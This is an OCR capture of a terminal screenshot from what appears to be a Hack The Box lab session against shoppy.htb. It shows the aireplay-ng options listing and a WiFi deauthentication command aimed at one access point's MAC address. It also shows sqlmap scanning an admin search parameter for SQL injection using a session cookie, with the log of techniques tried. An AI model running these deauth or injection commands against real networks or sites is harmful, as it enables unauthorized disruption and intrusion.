 sqlmap : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
sqlmap : zsh
Test attack options:
-B : activates the bitrate test
Source options:
-i iface : capture packets from this interface
-r file : extract packets from this pcap file
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
--deauth-rc rc : Deauthentication reason code [0-254] (Default: 7)
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
No replay interface specified.
~/Pr/Security/sqlmap master ↑23 sudo aireplay-ng -b 70:32:17:2C:C7:84 --deauth 1 wlp0s20f3mon 1 ✘
~/Pr/Security/sqlmap master ↑23 sudo airmon-ng stop wlp0s20f3mon INT ✘
PHY Interface Driver Chipset
phy0 wlp0s20f3mon iwlwifi Intel Corporation Comet Lake PCH-LP CNVi WiFi
(mac80211 station mode vif enabled on [phy0]wlp0s20f3)
(mac80211 monitor mode vif disabled for [phy0]wlp0s20f3mon)
~/Pr/Security/sqlmap master ↑23 sudo NetworkManager ✔
~/Pr/Security/sqlmap master ↑23 curl -X POSt http://shoppy.htb/admin/exports/ ✔
<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.23.1</center>
</body>
</html>
~/Pr/Security/sqlmap master ↑23 python3 ./sqlmap.py -u http://shoppy.htb/login --data="username=admin
&password=test" --ignore-timeout --time-sec 15 --random-agent
~/Pr/Security/sqlmap master ↑23 INT ✘
sqlmap : python
BxHc1v2UNNY5108C6LG5YpuqgAuNlvERkT7lZ%2F94" -u "http://shoppy.htb/admin/search-users?username=d" --level=5
___
__H__
___ ___[']_____ ___ ___ {1.6.10.8#dev}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 21:44:42 /2022-11-01/
[21:44:42] [INFO] testing connection to the target URL
[21:44:42] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[21:44:42] [INFO] testing if the target URL content is stable
[21:44:43] [INFO] target URL content is stable
[21:44:43] [INFO] testing if GET parameter 'username' is dynamic
[21:44:43] [WARNING] GET parameter 'username' does not appear to be dynamic
[21:44:43] [WARNING] heuristic (basic) test shows that GET parameter 'username' might not be injectable
[21:44:43] [INFO] testing for SQL injection on GET parameter 'username'
[21:44:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:44:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[21:44:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[21:44:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:45:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[21:45:05] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:45:10] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[21:45:16] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[21:45:23] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[21:45:29] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[21:45:34] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[21:45:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:45:40] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[21:45:40] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[21:45:40] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[21:45:40] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[21:45:40] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[21:45:40] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[21:45:41] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace'
[21:45:41] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (original value)'
[21:45:41] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES)'
[21:45:41] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES - original value)'
[21:45:41] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[21:45:41] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[21:45:41] [INFO] testing 'Oracle boolean-based blind - Parameter replace'
[21:45:42] [INFO] testing 'Oracle boolean-based blind - Parameter replace (original value)'
[21:45:42] [INFO] testing 'Informix boolean-based blind - Parameter replace'
[21:45:42] [INFO] testing 'Informix boolean-based blind - Parameter replace (original value)'
[21:45:42] [INFO] testing 'Microsoft Access boolean-based blind - Parameter replace'
[21:45:42] [INFO] testing 'Microsoft Access boolean-based blind - Parameter replace (original value)'
[21:45:42] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
21:46
01/11/2022